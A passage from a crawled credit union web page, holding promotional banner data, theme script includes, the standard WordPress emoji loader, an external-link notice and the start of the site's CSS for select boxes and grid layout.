someone\u003C/a\u003E","heading":"","isRetar":"","settings":{"priority":"5","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"\u003Cimg width=\"700\" height=\"439\" src=\"https://www.patriotfcu.org/wp-content/uploads/ReferAFriend_WebPromo_700x439_FINAL.jpg\" class=\"co-promo--img\" alt=\"Refer a friend web promo\" decoding=\"async\" srcset=\"https://www.patriotfcu.org/wp-content/uploads/ReferAFriend_WebPromo_700x439_FINAL.jpg 700w, https://www.patriotfcu.org/wp-content/uploads/ReferAFriend_WebPromo_700x439_FINAL-540x339.jpg 540w, https://www.patriotfcu.org/wp-content/uploads/ReferAFriend_WebPromo_700x439_FINAL-18x12.jpg 18w, https://www.patriotfcu.org/wp-content/uploads/ReferAFriend_WebPromo_700x439_FINAL-396x248.jpg 396w, https://www.patriotfcu.org/wp-content/uploads/ReferAFriend_WebPromo_700x439_FINAL-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" /\u003E","body_image":"\u003Cimg width=\"700\" height=\"439\" src=\"https://www.patriotfcu.org/wp-content/uploads/ReferAFriend_WebPromo_700x439_FINAL.jpg\" class=\"co-promo--img\" alt=\"Refer a friend web promo\" decoding=\"async\" srcset=\"https://www.patriotfcu.org/wp-content/uploads/ReferAFriend_WebPromo_700x439_FINAL.jpg 700w, https://www.patriotfcu.org/wp-content/uploads/ReferAFriend_WebPromo_700x439_FINAL-540x339.jpg 540w, https://www.patriotfcu.org/wp-content/uploads/ReferAFriend_WebPromo_700x439_FINAL-18x12.jpg 18w, https://www.patriotfcu.org/wp-content/uploads/ReferAFriend_WebPromo_700x439_FINAL-396x248.jpg 396w, https://www.patriotfcu.org/wp-content/uploads/ReferAFriend_WebPromo_700x439_FINAL-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" /\u003E"},{"id":4882,"title":"Youth Account Promo - Youth Accounts Page","display_title":"Open a Youth Account for a Chance to Win $250 Weekly or $1,000 Grand Prize!","desc":"\u003Cp\u003E\u003Ca href=\"https://www.patriotfcu.org/open-youth-accounts-online/\"\u003E13 years old or older? Open online\u003C/a\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Ca class=\"co-page_hero--link\" href=\"https://www.patriotfcu.org/locations-atms/\"\u003EUnder 13 years old? Find a branch\u003C/a\u003E\u003C/p\u003E\n","button":"\u003Ca class=\"co-promo--button co-button\" href=\"https://www.patriotfcu.org/new-youth-accounts/\"  \u003ELearn more\u003C/a\u003E","heading":"","isRetar":"","settings":{"priority":"0","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":false,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"\u003Cimg width=\"700\" height=\"439\" src=\"https://www.patriotfcu.org/wp-content/uploads/YouthSavingsContest_WebPromoImage_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"girl holding money\" decoding=\"async\" srcset=\"https://www.patriotfcu.org/wp-content/uploads/YouthSavingsContest_WebPromoImage_700x439_FINAL-1.jpg 700w, https://www.patriotfcu.org/wp-content/uploads/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-540x339.jpg 540w, https://www.patriotfcu.org/wp-content/uploads/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-18x12.jpg 18w, https://www.patriotfcu.org/wp-content/uploads/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-396x248.jpg 396w, https://www.patriotfcu.org/wp-content/uploads/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" /\u003E","body_image":"\u003Cimg width=\"700\" height=\"439\" src=\"https://www.patriotfcu.org/wp-content/uploads/YouthSavingsContest_WebPromoImage_700x439_FINAL-1.jpg\" class=\"co-promo--img\" alt=\"girl holding money\" decoding=\"async\" srcset=\"https://www.patriotfcu.org/wp-content/uploads/YouthSavingsContest_WebPromoImage_700x439_FINAL-1.jpg 700w, https://www.patriotfcu.org/wp-content/uploads/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-540x339.jpg 540w, https://www.patriotfcu.org/wp-content/uploads/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-18x12.jpg 18w, https://www.patriotfcu.org/wp-content/uploads/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-396x248.jpg 396w, https://www.patriotfcu.org/wp-content/uploads/YouthSavingsContest_WebPromoImage_700x439_FINAL-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" /\u003E"},{"id":2887,"title":"Home Equity No Closing Costs","display_title":"Tap into Your Home's Equity","desc":"\u003Cp\u003EFor a limited time, get a home equity loan at Patriot and pay no closing costs! Contact our mortgage team to learn more by calling \u003Cstrong\u003E\u003Ca href=\"tel: 7177092580\"\u003E717-709-2580\u003C/a\u003E\u00a0\u003C/strong\u003Eor \u003Ca href=\"https://www.patriotfcu.org/personal/home-loans/home-equity-loans-lines-of-credit/\"\u003Eapply online\u003C/a\u003E.\u003C/p\u003E\n","button":"\u003Ca class=\"co-promo--button co-button\" href=\"https://www.patriotfcu.org/personal/home-loans/home-equity-loans-lines-of-credit/\"  \u003ELearn more\u003C/a\u003E","heading":"","isRetar":"","settings":{"priority":"2","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"\u003Cimg width=\"700\" height=\"439\" src=\"https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-1.jpg\" class=\"co-promo--img\" alt=\"A blueprint for a new bathroom\" decoding=\"async\" srcset=\"https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-1.jpg 700w, https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-1-540x339.jpg 540w, https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-1-18x12.jpg 18w, https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-1-396x248.jpg 396w, https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" /\u003E","body_image":"\u003Cimg width=\"700\" height=\"439\" src=\"https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-1.jpg\" class=\"co-promo--img\" alt=\"A blueprint for a new bathroom\" decoding=\"async\" srcset=\"https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-1.jpg 700w, https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-1-540x339.jpg 540w, https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-1-18x12.jpg 18w, https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-1-396x248.jpg 396w, https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-1-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" /\u003E"},{"id":1403,"title":"1.5% Cash Back","display_title":"One Card. Unlimited Rewards.","desc":"\u003Cp\u003EEarn 1.5% cash back with Patriot\u2019s Cash Back Rewards VISA\u003Csup\u003E\u00ae\u003C/sup\u003E Credit Card.\u003C/p\u003E\n\u003Cp\u003E&nbsp;\u003C/p\u003E\n","button":"\u003Ca class=\"co-promo--button co-button\" href=\"https://www.patriotfcu.org/personal/credit-cards/\"  \u003ECheck it out\u003C/a\u003E","heading":"","isRetar":"","settings":{"priority":"2","trigger_pages":false,"link_click_triggers":false,"status":"active","default_promo":true,"scheduling":{"":null,"start_time":null,"end_time":null}},"login_image":"\u003Cimg width=\"700\" height=\"439\" src=\"https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-2.jpg\" class=\"co-promo--img\" alt=\"Woman holding card and cell phone\" decoding=\"async\" srcset=\"https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-2.jpg 700w, https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-2-540x339.jpg 540w, https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-2-18x12.jpg 18w, https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-2-396x248.jpg 396w, https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-2-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" /\u003E","body_image":"\u003Cimg width=\"700\" height=\"439\" src=\"https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-2.jpg\" class=\"co-promo--img\" alt=\"Woman holding card and cell phone\" decoding=\"async\" srcset=\"https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-2.jpg 700w, https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-2-540x339.jpg 540w, https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-2-18x12.jpg 18w, https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-2-396x248.jpg 396w, https://www.patriotfcu.org/wp-content/uploads/Two-Column-Promo-Recovered-2-75x47.jpg 75w\" sizes=\"(max-width: 700px) 100vw, 700px\" /\u003E"}];
var promotemplates = {"promo":"\u003Cdiv\n\tclass=\"co-promo js-promo\"\n\tdata-position=\"{{position}}\"\n\tdata-title=\"{{title}}\"\n\tdata-isRetar=\"{{isRetar}}\"\n\u003E\n\t\u003Cdiv class=\"wrapper\"\u003E\n\t{{{body_image}}}\n\t\u003Cdiv class=\"co-promo--text\"\u003E\n\t\t\u003C{{heading}} class=\"co-promo--title\"\u003E\n\t\t\t{{display_title}}\n\t\t\u003C/{{heading}}\u003E\n\t\t\u003Cdiv class=\"co-promo--content\"\u003E\n\t\t\t{{{desc}}}\n\t\t\u003C/div\u003E\n\t\t{{{button}}}\n\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E"};
//# sourceURL=pixBundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer onLoad="pixMs.loaded()" src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/js/dist/bundle.js?ver=1768937152" id="pixBundle-js"></script>
<script type="text/javascript" src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/js/blockSupport/stickyNav.js?ver=6.7.0.2" id="block-acf-sticky-nav-js"></script>
<script type="text/javascript" src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/js/blockSupport/productComparison.js?ver=6.7.0.2" id="block-acf-product-comparison-js"></script>
<script type="text/javascript" src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/js/blockSupport/tabs.js?ver=6.7.0.2" id="block-acf-tabs-js"></script>
<script type="text/javascript" src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/js/blockSupport/spCta.js?ver=6.7.0.2" id="block-acf-single-path-cta-js"></script>
<script type="text/javascript" src="https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/js/blockSupport/accordions.js?ver=1768937152" id="pix_block_accordions-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.patriotfcu.org/wp-includes/js/wp-emoji-release.min.js?ver=1765562920"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.patriotfcu.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<aside class="speed_bump_wrap" id="js-speed_bump" aria-label="External Content Warning">
		<p>You are about to leave Patriot&#8217;s website. We provide external links as a convenience for our members and these websites are not operated by the credit union. The credit union does not represent either the third party or the member if the two enter into a transaction. We are not responsible for the content of these sites and privacy and security policies may differ from those practiced by the credit union.</p>
<p class="speedbump_buttons">
	<a
		href="#"
		id="js-speed_bump_cancel"
		class="co-button"
	>
		Cancel
	</a>
	<a
		href="#"
		id="js-speed_bump_accept"
		class="co-button trusted"
	>
		Accept
	</a>
</p>	</aside>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.patriotfcu.org/wp-content/themes/patriotfcu-theme/style.css?ver=1768937152
body_size: 42030
content:
/*!**************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[1].use[1]!./node_modules/postcss-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./node_modules/chosen-js/chosen.css ***!
  \**************************************************************************************************************************************************************************************************/
/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.8.7
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011-2018 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/
/* @group Base */
.chosen-container {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.chosen-container * {
  box-sizing: border-box; }

.chosen-container .chosen-drop {
  position: absolute;
  top: 100%;
  z-index: 1010;
  width: 100%;
  border: 1px solid #aaa;
  border-top: 0;
  background: #fff;
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  clip: rect(0, 0, 0, 0);
  clip-path: inset(100% 100%); }

.chosen-container.chosen-with-drop .chosen-drop {
  clip: auto;
  clip-path: none; }

.chosen-container a {
  cursor: pointer; }

.chosen-container .search-choice .group-name, .chosen-container .chosen-single .group-name {
  margin-right: 4px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  font-weight: normal;
  color: #999999; }

.chosen-container .search-choice .group-name:after, .chosen-container .chosen-single .group-name:after {
  content: ":";
  padding-left: 2px;
  vertical-align: top; }

/* @end */
/* @group Single Chosen */
.chosen-container-single .chosen-single {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 0 0 8px;
  height: 25px;
  border: 1px solid #aaa;
  border-radius: 5px;
  background-color: #fff;
  background: linear-gradient(#fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);
  background-clip: padding-box;
  box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  color: #444;
  text-decoration: none;
  white-space: nowrap;
  line-height: 24px; }

.chosen-container-single .chosen-default {
  color: #999; }

.chosen-container-single .chosen-single span {
  display: block;
  overflow: hidden;
  margin-right: 26px;
  text-overflow: ellipsis;
  white-space: nowrap; }

.chosen-container-single .chosen-single-with-deselect span {
  margin-right: 38px; }

.chosen-container-single .chosen-single abbr {
  position: absolute;
  top: 6px;
  right: 26px;
  display: block;
  width: 12px;
  height: 12px;
  background: url("chosen-sprite.png") -42px 1px no-repeat;
  font-size: 1px; }

.chosen-container-single .chosen-single abbr:hover {
  background-position: -42px -10px; }

.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
  background-position: -42px -10px; }

.chosen-container-single .chosen-single div {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 18px;
  height: 100%; }

.chosen-container-single .chosen-single div b {
  display: block;
  width: 100%;
  height: 100%;
  background: url("chosen-sprite.png") no-repeat 0px 2px; }

.chosen-container-single .chosen-search {
  position: relative;
  z-index: 1010;
  margin: 0;
  padding: 3px 4px;
  white-space: nowrap; }

.chosen-container-single .chosen-search input[type="text"] {
  margin: 1px 0;
  padding: 4px 20px 4px 5px;
  width: 100%;
  height: auto;
  outline: 0;
  border: 1px solid #aaa;
  background: url("chosen-sprite.png") no-repeat 100% -20px;
  font-size: 1em;
  font-family: sans-serif;
  line-height: normal;
  border-radius: 0; }

.chosen-container-single .chosen-drop {
  margin-top: -1px;
  border-radius: 0 0 4px 4px;
  background-clip: padding-box; }

.chosen-container-single.chosen-container-single-nosearch .chosen-search {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  clip-path: inset(100% 100%); }

/* @end */
/* @group Results */
.chosen-container .chosen-results {
  color: #444;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  margin: 0 4px 4px 0;
  padding: 0 0 0 4px;
  max-height: 240px;
  -webkit-overflow-scrolling: touch; }

.chosen-container .chosen-results li {
  display: none;
  margin: 0;
  padding: 5px 6px;
  list-style: none;
  line-height: 15px;
  word-wrap: break-word;
  -webkit-touch-callout: none; }

.chosen-container .chosen-results li.active-result {
  display: list-item;
  cursor: pointer; }

.chosen-container .chosen-results li.disabled-result {
  display: list-item;
  color: #ccc;
  cursor: default; }

.chosen-container .chosen-results li.highlighted {
  background-color: #3875d7;
  background-image: linear-gradient(#3875d7 20%, #2a62bc 90%);
  color: #fff; }

.chosen-container .chosen-results li.no-results {
  color: #777;
  display: list-item;
  background: #f4f4f4; }

.chosen-container .chosen-results li.group-result {
  display: list-item;
  font-weight: bold;
  cursor: default; }

.chosen-container .chosen-results li.group-option {
  padding-left: 15px; }

.chosen-container .chosen-results li em {
  font-style: normal;
  text-decoration: underline; }

/* @end */
/* @group Multi Chosen */
.chosen-container-multi .chosen-choices {
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0 5px;
  width: 100%;
  height: auto;
  border: 1px solid #aaa;
  background-color: #fff;
  background-image: linear-gradient(#eee 1%, #fff 15%);
  cursor: text; }

.chosen-container-multi .chosen-choices li {
  float: left;
  list-style: none; }

.chosen-container-multi .chosen-choices li.search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap; }

.chosen-container-multi .chosen-choices li.search-field input[type="text"] {
  margin: 1px 0;
  padding: 0;
  height: 25px;
  outline: 0;
  border: 0 !important;
  background: transparent !important;
  box-shadow: none;
  color: #999;
  font-size: 100%;
  font-family: sans-serif;
  line-height: normal;
  border-radius: 0;
  width: 25px; }

.chosen-container-multi .chosen-choices li.search-choice {
  position: relative;
  margin: 3px 5px 3px 0;
  padding: 3px 20px 3px 5px;
  border: 1px solid #aaa;
  max-width: 100%;
  border-radius: 3px;
  background-color: #eeeeee;
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
  background-size: 100% 19px;
  background-repeat: repeat-x;
  background-clip: padding-box;
  box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #333;
  line-height: 13px;
  cursor: default; }

.chosen-container-multi .chosen-choices li.search-choice span {
  word-wrap: break-word; }

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close {
  position: absolute;
  top: 4px;
  right: 3px;
  display: block;
  width: 12px;
  height: 12px;
  background: url("chosen-sprite.png") -42px 1px no-repeat;
  font-size: 1px; }

.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover {
  background-position: -42px -10px; }

.chosen-container-multi .chosen-choices li.search-choice-disabled {
  padding-right: 5px;
  border: 1px solid #ccc;
  background-color: #e4e4e4;
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
  color: #666; }

.chosen-container-multi .chosen-choices li.search-choice-focus {
  background: #d4d4d4; }

.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
  background-position: -42px -10px; }

.chosen-container-multi .chosen-results {
  margin: 0;
  padding: 0; }

.chosen-container-multi .chosen-drop .result-selected {
  display: list-item;
  color: #ccc;
  cursor: default; }

/* @end */
/* @group Active  */
.chosen-container-active .chosen-single {
  border: 1px solid #5897fb;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3); }

.chosen-container-active.chosen-with-drop .chosen-single {
  border: 1px solid #aaa;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  background-image: linear-gradient(#eee 20%, #fff 80%);
  box-shadow: 0 1px 0 #fff inset; }

.chosen-container-active.chosen-with-drop .chosen-single div {
  border-left: none;
  background: transparent; }

.chosen-container-active.chosen-with-drop .chosen-single div b {
  background-position: -18px 2px; }

.chosen-container-active .chosen-choices {
  border: 1px solid #5897fb;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3); }

.chosen-container-active .chosen-choices li.search-field input[type="text"] {
  color: #222 !important; }

/* @end */
/* @group Disabled Support */
.chosen-disabled {
  opacity: 0.5 !important;
  cursor: default; }

.chosen-disabled .chosen-single {
  cursor: default; }

.chosen-disabled .chosen-choices .search-choice .search-choice-close {
  cursor: default; }

/* @end */
/* @group Right to Left */
.chosen-rtl {
  text-align: right; }

.chosen-rtl .chosen-single {
  overflow: visible;
  padding: 0 8px 0 0; }

.chosen-rtl .chosen-single span {
  margin-right: 0;
  margin-left: 26px;
  direction: rtl; }

.chosen-rtl .chosen-single-with-deselect span {
  margin-left: 38px; }

.chosen-rtl .chosen-single div {
  right: auto;
  left: 3px; }

.chosen-rtl .chosen-single abbr {
  right: auto;
  left: 26px; }

.chosen-rtl .chosen-choices li {
  float: right; }

.chosen-rtl .chosen-choices li.search-field input[type="text"] {
  direction: rtl; }

.chosen-rtl .chosen-choices li.search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 5px 3px 19px; }

.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
  right: auto;
  left: 4px; }

.chosen-rtl.chosen-container-single .chosen-results {
  margin: 0 0 4px 4px;
  padding: 0 4px 0 0; }

.chosen-rtl .chosen-results li.group-option {
  padding-right: 15px;
  padding-left: 0; }

.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
  border-right: none; }

.chosen-rtl .chosen-search input[type="text"] {
  padding: 4px 5px 4px 20px;
  background: url("chosen-sprite.png") no-repeat -30px -20px;
  direction: rtl; }

.chosen-rtl.chosen-container-single .chosen-single div b {
  background-position: 6px 2px; }

.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
  background-position: -12px 2px; }

/* @end */
/* @group Retina compatibility */
@media only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
  .chosen-rtl .chosen-search input[type="text"],
  .chosen-container-single .chosen-single abbr,
  .chosen-container-single .chosen-single div b,
  .chosen-container-single .chosen-search input[type="text"],
  .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
  .chosen-container .chosen-results-scroll-down span,
  .chosen-container .chosen-results-scroll-up span {
    background-image: url("chosen-sprite@2x.png") !important;
    background-size: 52px 37px !important;
    background-repeat: no-repeat !important; } }

/* @end */

/*!********************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[1].use[1]!./node_modules/postcss-loader/dist/cjs.js!./node_modules/sass-loader/dist/cjs.js!./sass/style.scss ***!
  \********************************************************************************************************************************************************************************/
@charset "UTF-8";
/*
Theme Name: Patriot FCU Theme
Theme URI: https://www.pixelspoke.com/
Author: PixelSpoke
Author URI: https://www.pixelspoke.com/
Description: Patriot FCU Theme 2.0 has updated to WebKit for the build process, the grid system is significantly different, and some of the JS utilities have been replaced. Copying components from 2.0 to older sites will require some adaptation.
Version: 2.0
Text Domain: pixelspoke_textdomain
Tags:
*/
@keyframes spin {
  0% {
    transform: rotate(0deg); }
  100% {
    transform: rotate(360deg); } }

@keyframes open_height_toggle {
  0% {
    display: none;
    opacity: 0; }
  1% {
    display: block;
    opacity: 0;
    transform: scaleY(0); }
  100% {
    opacity: 1;
    transform: scaleY(1); } }

*, *::after, *::before {
  box-sizing: inherit; }

* {
  font: inherit; }

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video, hr {
  margin: 0;
  padding: 0;
  border: 0; }

html,
body {
  height: 100%; }

html {
  box-sizing: border-box; }

body {
  background-color: white;
  overflow-x: hidden; }

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section, main, form legend {
  display: block; }

ol, ul, menu {
  list-style: none; }

blockquote, q {
  quotes: none; }

button, input, textarea, select {
  margin: 0; }

.co-button, .form-control, .link, .reset {
  background-color: transparent;
  padding: 0;
  border: 0;
  border-radius: 0;
  color: inherit;
  line-height: inherit;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }

select.form-control::-ms-expand {
  display: none; }

textarea {
  resize: vertical;
  overflow: auto;
  vertical-align: top; }

input::-ms-clear {
  display: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

img, video, svg {
  height: auto;
  max-width: 100%; }

embed,
iframe,
object {
  max-width: 100%; }

.prow {
  --ps-gutter-x: 1.5em;
  --ps-gutter-y: 1.5em;
  display: flex;
  flex-wrap: wrap;
  margin-left: calc(-1 * 1.5em);
  margin-left: calc(var(--ps-gutter-x) * -1); }
  .prow > * {
    flex-basis: 100%;
    max-width: 100%;
    min-width: 0;
    margin-left: 1.5em;
    margin-left: var(--ps-gutter-x);
    margin-bottom: 1.5em;
    margin-bottom: var(--ps-gutter-y); }
  .prow.gap\:0 > * {
    margin-left: 0;
    margin-bottom: 0; }

.pcol {
  flex-grow: 1;
  flex-basis: 0;
  max-width: 100%; }

.prow\:1 > * {
  flex-basis: calc( 100% - 1.5em);
  flex-basis: calc( 100% - var(--ps-gutter-x));
  max-width: calc( 100% - 1.5em);
  max-width: calc( 100% - var(--ps-gutter-x)); }

.prow\:1.gap\:0 > * {
  flex-basis: 100%;
  max-width: 100%; }

.prow\:2 > * {
  flex-basis: calc( 50% - 1.5em);
  flex-basis: calc( 50% - var(--ps-gutter-x));
  max-width: calc( 50% - 1.5em);
  max-width: calc( 50% - var(--ps-gutter-x)); }

.prow\:2.gap\:0 > * {
  flex-basis: 50%;
  max-width: 50%; }

.prow\:3 > * {
  flex-basis: calc( 33.33333% - 1.5em);
  flex-basis: calc( 33.33333% - var(--ps-gutter-x));
  max-width: calc( 33.33333% - 1.5em);
  max-width: calc( 33.33333% - var(--ps-gutter-x)); }

.prow\:3.gap\:0 > * {
  flex-basis: 33.33333%;
  max-width: 33.33333%; }

.prow\:4 > * {
  flex-basis: calc( 25% - 1.5em);
  flex-basis: calc( 25% - var(--ps-gutter-x));
  max-width: calc( 25% - 1.5em);
  max-width: calc( 25% - var(--ps-gutter-x)); }

.prow\:4.gap\:0 > * {
  flex-basis: 25%;
  max-width: 25%; }

.prow\:5 > * {
  flex-basis: calc( 20% - 1.5em);
  flex-basis: calc( 20% - var(--ps-gutter-x));
  max-width: calc( 20% - 1.5em);
  max-width: calc( 20% - var(--ps-gutter-x)); }

.prow\:5.gap\:0 > * {
  flex-basis: 20%;
  max-width: 20%; }

